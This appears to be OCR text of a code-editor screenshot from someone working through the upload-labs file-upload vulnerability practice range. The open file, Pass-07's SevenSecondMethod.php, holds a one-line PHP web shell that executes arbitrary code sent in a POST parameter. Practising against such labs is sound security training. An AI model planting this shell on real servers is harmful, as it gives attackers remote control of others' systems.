 File Edit Selection View Go Run Terminal Help
phpstudy靶场训练
EXPLORER
PHPSTUDY靶场训练
upload-labs
.idea
css
doc
docker
img
js
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
scripts
SixFirstMethod.Php
SixSecondMethod....
helper.php
index.php
show_code.php
Pass-07
scripts
SevenFirstMethod....
SevenSecond... U
helper.php
index.php
show_code.php
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
OUTLINE
TIMELINE
level19.php level7.php SevenFirstMethod.Php SevenSecondMethod.php U SixSecondMethod.Php
upload-labs > Pass-07 > scripts > SevenSecondMethod.php
1 <?php @eval($_POST['SevenSecond']); ?>
1
master* 0 0 0 Screen Reader Optimized Ln 1, Col 39 Spaces: 4 UTF-8 CRLF PHP